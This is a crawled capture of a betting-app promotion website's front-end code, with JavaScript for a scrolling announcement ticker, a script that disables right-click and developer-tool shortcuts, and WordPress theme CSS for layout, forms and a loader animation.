                                            flex: 0 0 auto;
                                          }
                                          .ann-icon{
                                            width:40px;
                                            height:40px;
                                            border-radius:50%;
                                            background:var(--ann-accent);
                                            box-shadow:0 1px 3px rgba(0,0,0,0.2);
                                            flex:0 0 40px;
                                            /* jika mau pakai sprite/gambar, ganti background-image di sini */
                                            display:inline-block;
                                          }
                                          .ann-title{
                                            font-weight:700;
                                            font-size:15px;
                                          }

                                          /* ticker (center) */
                                          .announcement-ticker{
                                            flex:1 1 auto;
                                            min-width:0; /* penting agar flex child bisa overflow */
                                            background:var(--ann-ticker-bg);
                                            padding:8px 12px;
                                            border-radius:6px;
                                            overflow:hidden;
                                            position:relative;
                                          }

                                          /* horizontal list */
                                          .announcement-list{
                                            display:inline-flex;
                                            gap:var(--ticker-gap);
                                            align-items:center;
                                            white-space:nowrap;
                                            margin:0;
                                            padding:0;
                                            list-style:none;
                                            transform:translateX(0);
                                            will-change:transform;
                                          }
                                          .announcement-list li{
                                            display:inline-block;
                                            color:#fff;
                                            font-size:14px;
                                            line-height:1.2;
                                            max-width:100%;
                                          }
                                          .announcement-list a{
                                            color:#ffd966;
                                            text-decoration:underline;
                                          }

                                          /* right date */
                                          .announcement-date{
                                            margin-left:16px;
                                            font-size:13px;
                                            white-space:nowrap;
                                            font-weight:600;
                                            flex:0 0 auto;
                                          }

                                          /* responsive */
                                          @media (max-width:960px){
                                            .announcement-left{ min-width:120px; max-width:160px; }
                                            .announcement-date{ display:none; }
                                            .ann-title{ font-size:13px; }
                                          }
                                          @media (max-width:480px){
                                            .ann-title{ display:none; } /* hide title on tiny screens to save space */
                                            .announcement-left{ min-width:44px; }
                                            .announcement-bar{ padding:6px 8px; border-radius:6px; }
                                            .announcement-list li{ font-size:13px; }
                                          }

                                          /* small accessibility focus outline */
                                          #announcement_list:focus{
                                            outline: 3px solid rgba(255,255,255,0.12);
                                            outline-offset: 4px;
                                          }
                                        </style>

                                        <!-- ===== JS (paste sebelum </body>) ===== -->
                                        <script>
                                        (function(){
                                          const LIST_ID = 'announcement_list';
                                          const list = document.getElementById(LIST_ID);
                                          if(!list) return;

                                          // speed px/s (from CSS variable or fallback)
                                          const styleRoot = getComputedStyle(document.documentElement);
                                          const DEFAULT_SPEED = parseFloat(styleRoot.getPropertyValue('--ticker-speed')) || 100;

                                          let animation = null;
                                          let rafHandle = null;
                                          let startTime = null;
                                          let running = false;
                                          let durationSec = 0;
                                          let totalWidth = 0;
                                          let frameTranslate = 0;

                                          // keep original items to rebuild on resize
                                          const originalItems = Array.from(list.children).map(node => node.cloneNode(true));

                                          function clearListAndAppend(nodes){
                                            list.innerHTML = '';
                                            nodes.forEach(n => list.appendChild(n));
                                          }

                                          // duplicate content until it's long enough for smooth scrolling
                                          function ensureFill(){
                                            clearListAndAppend(originalItems.map(n => n.cloneNode(true)));
                                            const parentWidth = list.parentElement.offsetWidth;
                                            totalWidth = list.scrollWidth;
                                            let clones = 0;
                                            while (totalWidth < parentWidth * 2 && clones < 30){
                                              originalItems.forEach(n => list.appendChild(n.cloneNode(true)));
                                              totalWidth = list.scrollWidth;
                                              clones++;
                                            }
                                          }

                                          function startWAAnimation(){
                                            if (!('animate' in list)) {
                                              // no WA support, fallback to RAF loop
                                              startRAF();
                                              return;
                                            }

                                            // cancel previous
                                            if(animation){ animation.cancel(); animation = null; }

                                            totalWidth = list.scrollWidth;
                                            const speed = DEFAULT_SPEED;
                                            durationSec = Math.max(6, Math.ceil(totalWidth / speed)); // seconds for full cycle

                                            // animate from 0 to -totalWidth px
                                            animation = list.animate(
                                              [
                                                { transform: 'translateX(0px)' },
                                                { transform: 'translateX(' + (-totalWidth) + 'px)' }
                                              ],
                                              {
                                                duration: durationSec * 1000,
                                                iterations: Infinity,
                                                easing: 'linear'
                                              }
                                            );
                                            running = true;

                                            // pause on hover/focus handled outside using animation.pause()
                                          }

                                          // fallback RAF animation for older browsers
                                          function startRAF(){
                                            cancelRAF();

                                            totalWidth = list.scrollWidth;
                                            const speed = DEFAULT_SPEED;

                                            durationSec = Math.max(6, Math.ceil(totalWidth / speed));
                                            frameTranslate = 0;
                                            startTime = null;
                                            running = true;

                                            function step(ts){
                                              if (!startTime) startTime = ts;
                                              const elapsed = (ts - startTime) / 1000; // seconds
                                              // amount to translate in px
                                              const move = (elapsed * speed) % totalWidth;
                                              const x = -move;
                                              list.style.transform = 'translateX(' + x + 'px)';
                                              rafHandle = requestAnimationFrame(step);
                                            }
                                            rafHandle = requestAnimationFrame(step);
                                          }

                                          function cancelRAF(){
                                            if(rafHandle) {
                                              cancelAnimationFrame(rafHandle);
                                              rafHandle = null;
                                              list.style.transform = '';
                                            }
                                          }

                                          function pauseTicker(){
                                            if(animation && typeof animation.pause === 'function') {
                                              animation.pause();
                                            }
                                            cancelRAF();
                                            running = false;
                                          }
                                          function resumeTicker(){
                                            if(animation && typeof animation.play === 'function') {
                                              animation.play();
                                              running = true;
                                              return;
                                            }
                                            // else restart raf fallback
                                            startRAF();
                                          }

                                          // setup and run
                                          function initTicker(){
                                            // rebuild and ensure fill
                                            ensureFill();
                                            // start preferred animation
                                            startWAAnimation();
                                          }

                                          // Restart logic on resize (debounced)
                                          let resizeTimer = null;
                                          window.addEventListener('resize', function(){
                                            clearTimeout(resizeTimer);
                                            resizeTimer = setTimeout(function(){
                                              // restore list to original items then re-init
                                              clearListAndAppend(originalItems.map(n => n.cloneNode(true)));
                                              if(animation){ animation.cancel(); animation = null; }
                                              cancelRAF();
                                              initTicker();
                                            }, 220);
                                          });

                                          // Pause on hover or focus
                                          list.parentElement.addEventListener('mouseenter', pauseTicker);
                                          list.parentElement.addEventListener('mouseleave', resumeTicker);
                                          list.addEventListener('focus', pauseTicker);
                                          list.addEventListener('blur', resumeTicker);

                                          // kick off when DOM ready
                                          if (document.readyState === 'loading') {
                                            document.addEventListener('DOMContentLoaded', initTicker);
                                          } else {
                                            initTicker();
                                          }

                                        })();
                                        </script>
                                        <script>
                                    // block right click
                                    document.addEventListener('contextmenu', e => e.preventDefault());
                                    // block Ctrl+U / Ctrl+Shift+I / F12
                                    document.addEventListener('keydown', function(e) {
                                      if ((e.ctrlKey && e.key === 'u') || (e.ctrlKey && e.shiftKey && e.key === 'I') || e.key === 'F12') {
                                        e.preventDefault();
                                        return false;
                                      }
                                    });
                                    </script>
                                    </div>
                                <!-- End data-animation-in -->


--- FILE ---
content_type: text/css
request_url: https://xbet-apps.com/wp-content/themes/xbetcricthree/style.css?ver=1.0.0
body_size: 1396
content:
/*!
Theme Name: xbetcricthree
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: xbetcricthree
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

xbetcricthree is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */


 .breadcrumbs_wrapper{
  margin-bottom: 20px;
}
.breadcrumbs_wrapper span {
    color: #1D4368;
    font-size: 15px;
}
.breadcrumbs_wrapper span a:hover{
    font-weight: 600;
}


/* 10.11.2023 */

.blog__single_page__text a {    color: #005ae0;
    font-weight: 700;}

/* Contact Form 7 Form Background And Border CSS
 -----------------------------------------------*/
 .wpcf7 {
   background: #cacdd1;
    border: 1px solid #dbdbdb;
    padding: 10px 10px 10px 50px !important;
 }
.wpcf7 p {
    text-align: left;
}
.page-template-page-templatessingle_page_tpl-php .wpcf7-not-valid-tip {
    margin: 0 0 -10px;
}

input, textarea, input::placeholder, textarea::placeholder {
	font-family: 'Roboto',sans-serif;
	font-size: 16px;
}

/* Contact Form 7 Form Background And Border CSS
 -----------------------------------------------*/
 .wpcf7 {
   background: #cacdd1;
    border: 1px solid #dbdbdb;
    padding: 10px 50px !important;
 }
.wpcf7 p {
    text-align: left !important;
}
/* Contact Form 7 Input fields and text area CSS 
 ---------------------------*/
 .wpcf7 input[type="text"],
 .wpcf7 input[type="email"],
 .wpcf7 input[type="tel"],
 textarea {
     font-size: 16px;
     background-color: #f5f5f5;
     border: none;
     width: 100%;
     padding: 2%;
 }
/* Contact Form 7 Submit Button 
 -------------------------------*/

.wpcf7 p {
    width: 100%;
    display: flex;
    flex-direction: column;
	position: relative;
}

.wpcf7 input[type="submit"] {
    width: 100% !important;
    max-width: 225px;
    height: 50px;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    border: none;
    border-radius: 2px;
    background: #c30000 !important;
    moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    text-transform: uppercase;
    line-height: 1;
	margin: auto;
	letter-spacing: 0 !important;
	border-radius: 3px;
}

.wpcf7 input[type="submit"]:hover {
    box-shadow: 0px 5px 15px -1px rgb(195 0 0/60%);
    transform: translateY(-3px) scale(1.02);
    moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
	background: #c30000 !important;
}

.page-template-page-templatessingle_page_tpl-php .article_block .headline_main {
	margin: 0 0 25px;
}

.page-template-page-templatessingle_page_tpl-php .article_block p {
    text-indent: 0;
}

@media screen and (max-width: 768px) {
	.wpcf7 {
		padding: 10px 20px !important;
	}
}

@media screen and (max-width: 640px) {
	.page-template-page-templatessingle_page_tpl-php .article_block .container {
		padding: 0 15px 15px;
	}
	
	label {
		font-size: 16px;
	}
	
	.wpcf7 input[type=submit] {
		max-width: 100%;
	}
	
	.page-template-page-templatessingle_page_tpl-php .article_block {
		padding: 20px 0 0;
	}
}



--- FILE ---
content_type: text/css
request_url: https://xbet-apps.com/wp-content/themes/xbetcricthree/css/style.css
body_size: 6270
content:
*, :before, :after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    /* background-color: #fff; */
    /* scroll-behavior: smooth; */
}

body {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    color: #0E0E0E;
    font-size: calc(12px + 0.208vw);
    line-height: 1.5 !important;
    width: 100%;
    overflow-x: hidden;
    /*overflow-y: hidden;*/
    margin: 0 !important;
    background-color: #fff;
    webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

h1, .h1 {
    font-size: calc(36px + 0.625vw);
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
    line-height: 1;
}

h2, .h2 {
    font-weight: 500;
    font-size: calc(20px + 0.417vw);
    margin: 0;
    line-height: 1;
}

p {
    margin: 0;
}

a {
    text-decoration: none !important;
    color: inherit;
}

a:focus {
    outline: none;
    /* border: none; */
}

img {
    -o-object-fit: cover;
    object-fit: cover;
    max-width: 100%;
    max-height: 100%;
    /* width: 100%; */
}

legend {
    font-size: 18px;
    padding: 7px 0px
}

label {
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 16px;
}

video {
    width: 100%;
}

.hidden {
    display: none
}

::-webkit-scrollbar {
    width: 10px;
    /* ширина для вертикального скролла */
    height: 8px;
    /* высота для горизонтального скролла */
    background: #fff;
    /*box-shadow: inset 0 4px 9px rgba(38, 117, 218, 0.25);*/
}

/* ползунок скроллбара */
::-webkit-scrollbar-thumb {
    background: #002B5F;
    max-width: 153px;
}

input {
    -webkit-appearance: none;
    border-radius: 0;
}

textarea {
    border-radius: 0;
}

.scroll_up {
    position: fixed;
    right: 3%;
    bottom: 3%;
    cursor: pointer;
    z-index: 1000;
    -webkit-transition: background-color .3s, opacity .5s, visibility .5s;
    -o-transition: background-color .3s, opacity .5s, visibility .5s;
    transition: background-color .3s, opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
    max-width: 65px;
}

.show {
    display: flex !important;
    opacity: 1 !important;
    height: auto !important;
    visibility: visible !important;
}

.container {
    /* max-width: 1480px; */
    width: 70%;
    height: 100%;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.mobile{
    display: none;
}

.action_btn {
    width: 100%;
    max-width: 220px;
    height: 50px;
    font-size: calc(12px + 0.208vw);
    font-weight: 500;
    color: #fff;
    cursor: pointer;
    /* padding: 14px 38px; */
    display: flex;
    justify-content: center;
    align-items: center;
    text-align:center;
    border: none;
    border-radius: 2px;
    background: rgb(195, 0, 0);
    border-radius: 3px;
    moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    text-transform: uppercase;
    /* background-size: 300% 100%; */
}

.action_btn:focus {
    outline: none;
}

.action_btn:hover {
    /* background-position: 100% 0; */
    box-shadow: 0px 5px 15px -1px rgb(195 0 0 / 60%);
    transform: translateY(-3px) scale(1.02);
    moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.download_btn {
    width: 100%;
    max-width: 220px;
    height: 50px;
    font-size: calc(12px + 0.208vw);
    font-weight: 500;
    color: #fff;
    cursor: pointer;
    /* padding: 14px 38px; */
    display: flex;
    justify-content: center;
    align-items: center;
    text-align:center;
    border: none;
    border-radius: 2px;
    background: rgb(125, 170, 47);
    border-radius: 3px;
    moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    text-transform: uppercase;
    /* background-size: 300% 100%; */
}

.download_btn:focus {
    outline: none;
}

.download_btn:hover {
    /* background-position: 100% 0; */
    box-shadow: 0px 5px 15px -1px rgb(125 170 47 / 60%);
    transform: translateY(-3px) scale(1.02);
    moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.popup-block {
    max-width: 500px;
    width: 100%;
    background: #1D2730;
    margin: 0 auto;
    padding: 35px;
    position: relative;
    color: #fff;
}

.popup-block .reviews__slide__inner {
    padding: 0;
    background: #FFFFFF;
    box-shadow: none;
    border-radius: 2px;
    width: 100%;
}

.popup-block .reviews__slide__author {
    padding: 0;
}

.popup-block .review_block {
    min-height: auto;
    padding: 0;
}

.popup-block h1, .popup-block h2 {
    color: #fff;
    margin: 0 0 20px;
}

.mfp-close-btn-in .mfp-close {
    color: rgb(195, 0, 0) !important;
}

.modal__form .form_field {
    width: 100%;
    margin: 0 0 25px;
    display: flex;
    justify-content: center;
}

.modal__form .form_field input[type=text],
.modal__form .form_field input[type=tel],
.modal__form .form_field input[type=email]{
    width: 100%;
    height: 45px;
    /* border-radius: 20px; */
    padding: 5px 20px;
    font-size: 18px;
    font-weight: 700;
    border: none;
    outline: none;
    font-family: 'Roboto', sans-serif !important;
    background: #fff;
    color: #171717;
}

.modal__form .form_field textarea{
    width: 100%;
    height: 90px;
    /* border-radius: 20px; */
    padding: 5px 20px;
    font-size: 18px;
    font-weight: 700;
    border: none;
    outline: none;
    font-family: 'Roboto', sans-serif !important;
    resize: none;
    background: #fff;
    color: #171717;
}

.modal__form input::-webkit-input-placeholder, .modal__form textarea::-webkit-input-placeholder {
    color: #171717;
}

.modal__form input::-moz-placeholder, .modal__form textarea::-moz-placeholder {
    color: #171717;
}

.modal__form input:-ms-input-placeholder, .modal__form textarea:-ms-input-placeholder {
    color: #171717;
}

.modal__form input::-ms-input-placeholder, .modal__form textarea::-ms-input-placeholder {
    color: #171717;
}

.modal__form input::placeholder,
.modal__form textarea::placeholder {
    color: #171717;
}

#thanks_modal {
    text-align: center;
    color: #fff;
}

.thanks_modal__button {
    display: flex;
    justify-content: center;
    margin: 30px 0 0;
}

main {
    margin: 150px 0 0;
    position: relative;
}

.wpcf7-response-output {
    display: none;
}

.wpcf7-spinner {
    position: absolute;
    top: 0;
    right: 0;
}

.wpcf7-not-valid-tip {
    margin: 0 0 -20px;
}

/**
 * Fade-zoom animation for first dialog
 **/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0;
}
/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}
/**
 * Fade-move animation for second dialog
 */
/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    -webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
    -moz-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
    -ms-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
    -o-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
    transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
}
/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective( 600px ) rotateX( 0 );
    -moz-transform: translateY(0) perspective( 600px ) rotateX( 0 );
    -ms-transform: translateY(0) perspective( 600px ) rotateX( 0 );
    -o-transform: translateY(0) perspective( 600px ) rotateX( 0 );
    transform: translateY(0) perspective( 600px ) rotateX( 0 );
}
/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
    -moz-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
    -ms-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
    -o-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
    transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
}
/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: 0.8;
}
/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0;
}


.my-mfp-zoom-in .zoom-anim-dialog .modal__form .wpcf7 {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog .modal__form .wpcf7 {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.preloader_block {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 1010;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 0;
}

.loader{
    width: 84px;
    height: 84px;
    margin: 40px auto;
    position: relative;
}
.loader .loader-inner{
    width: 35px;
    height: 8px;
    border-radius: 4px;
    background: rgb(195, 0, 0);
    position: absolute;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
}
.loader .loader-inner:nth-of-type(4n - 3) {
    left: 24.5px;
    -webkit-animation-name: loading1;
    animation-name: loading1;
}
.loader .loader-inner:nth-of-type(3) {
    left: 2px;
}
.loader .loader-inner:nth-of-type(7) {
    right: 2px;
}
.loader .loader-inner:nth-of-type(4n-1) {
    top: 24.5px;
    width: 8px;
    height: 35px;
    -webkit-animation-name: loading1;
    animation-name: loading1;
}
.loader .loader-inner:nth-of-type(5) {
    bottom: 0;
}
.loader .loader-inner:nth-of-type(4n - 2) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation-name: loading2;
    animation-name: loading2;
}
.loader .loader-inner:nth-of-type(2) {
    top: 12px;
}
.loader .loader-inner:nth-of-type(6) {
    bottom: 12px;
    right: 0;
}
.loader .loader-inner:nth-of-type(4n) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-animation-name: loading3;
    animation-name: loading3;
}
.loader .loader-inner:nth-of-type(4) {
    bottom: 12px;
}
.loader .loader-inner:nth-of-type(8) {
    top: 12px;
    right: 0;
}
@-webkit-keyframes loading1 {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}
@keyframes loading1 {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}
@-webkit-keyframes loading2 {
    from {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    to {
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
    }
}
@keyframes loading2 {
    from {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    to {
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
    }
}
@-webkit-keyframes loading3 {
    from {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    to {
        -webkit-transform: rotate(225deg);
        transform: rotate(225deg);
    }
}
@keyframes loading3 {
    from {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    to {
        -webkit-transform: rotate(225deg);
        transform: rotate(225deg);
    }
}


/* Header */

header{
    display: flex !important;
    align-items: center;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 50;
    font-size: 18px;
    transition: all .3s linear;
    background: #1F5686;
}

header .container{
    height: 100%;
    width: 70%;
    /* max-width: 1615px; */
}

.header__wrapper  {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: space-between;
    position: relative;
    flex-direction: column;
}

.header_up {
    display: flex;
    justify-content: space-between;
    height: 100px;
    background: #1D2730;
}

.header_up .container{
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header_black {
    background: rgba(255,255,255, .8);
    backdrop-filter: blur(25px);
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}

.logo {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: center;
    max-width: 235px;
}

.logo_desktop {
    width: 100%;
}

.header__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    z-index: 2;
    padding: 0;
    margin: 0 auto;
    /* max-width: 500px; */
    width: 100%;
	max-width: 850px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 50px;
    align-items: center;
}

.header__list li{
    list-style: none;
    position: relative;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
}

.header__list .menu-header_menu_en-container {
    width: 100%;
}

#primary-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*width: 100%;*/
    /*height: 100%;*/
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.header__link {
    color: #fff;
    font-size: calc(14px + 0.208vw);
    font-weight: 400;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer;
}

.header__menu {
    /* max-width: 795px; */
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

nav ul li a,
nav ul li a:after,
nav ul li a:before {
    transition: all .3s linear;
}

nav.menu ul li a {
    position: relative;
    /* text-transform: uppercase; */
    display: flex;
    width: fit-content;
    /*height: 100%;*/
    justify-content: center;
    align-items: center;
    transition: all .5s linear;
    background: transparent;
    text-transform: uppercase;
}

nav.menu ul li a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 0%;
  content: '.';
  color: transparent;
  background: #7daa2f;
  height: 1px;
}

nav.menu ul li a:hover:after {
  width: 100%;
}

.sub-menu li a {
    width: fit-content !important;
}

.sub-menu li a:after {
    bottom: 0 !important;
}

.header_contacts {
    /* max-width: 280px; */
    width: 32%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}

.header_right {
    width: 30%;
    display: flex;
    justify-content: space-between;
}

.header_right a {
    max-width: 100%;
    width: 48%;
}

.sub-menu {
    background: #1D2730;
    position: absolute;
    left: auto;
    right: auto;
    top: 50px;
    width: auto;
    min-width: 150px;
    opacity: 0;
    transform-origin: 0 0;
    visibility: hidden;
    transform: translateY(-2em);
    z-index: -1;
    transition: all .3s ease-in-out 0s,visibility 0s linear .3s,z-index 0s linear .01s;
}

.sub-menu li {
    margin: 0 !important;
    padding: 5px 20px;
    display: flex;
    width: 100%;
    justify-content: center;
}

.sub-menu li:not(:last-child):after {
    display: none;
}

.sub-menu li a {
    text-transform: inherit;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    height: 100%;
    cursor: pointer;
}

.menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    z-index: 1;
    transform: translateY(0%);
    transition-delay: 0s,0s,.3s;
}

.menu-item-has-children {
    display: flex;
    justify-content: center;
}

.header_right.mobile {
    display: none;
}

.menu-header-menu-container {
    width: 100%;
}

/* Burger */

.menu__burger {
    display: none;
}

.burger {
    width: 33px;
    cursor: pointer;
}

.burger-brick {
    height: 4px;
    background: #fff;
    margin-top: 6px;
    -webkit-transition: 0.3s ease-out;
    -moz-transition: 0.3s ease-out;
    -ms-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
}

.open .burger-brick:first-child {
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg);
    margin-top: 14px;
}

.open .burger-brick:last-child {
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg);
    margin-top: -14px;
}

.open .middle {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.burger-brick:first-child {
    margin: 0;
}


/* Footer */

footer {
    position: relative;
    padding: 50px 0 25px !important;
    background-color: #1D2730;
    color: #F7F7F7;
    overflow: hidden;
}

.footer__wrapper {
    position: relative;
    z-index: 10;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

.footer_logo {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0 30px;
    max-width: 235px;
    width: 100%;
}

.footer__menu {
    width: 100%;
}

.footer__list {
    width: 80%;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
}

.footer__list .header__link {
    text-transform: inherit;
}

.menu-footer-menu-container {
    width: 100%;
}

.footer_menu {
    width: 100%;
}

    /* Главная */

.first_screen {
    height: auto;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
	position: relative;
    /* padding-bottom: 70px; */
}

.first_screen:before {
    background: rgb(29 67 104/50%);
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}

.wrapper {
    display: flex;
    height: 100%;
    position: relative;
    z-index: 5;
    justify-content: center;
    width: 100%;
    flex-direction: column;
}

.first_screen__wrapper {
    align-items: center;
    flex-direction: row;
    justify-content: flex-start;
	padding: 50px 0;
}

.first_screen__elem {
    width: 70%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

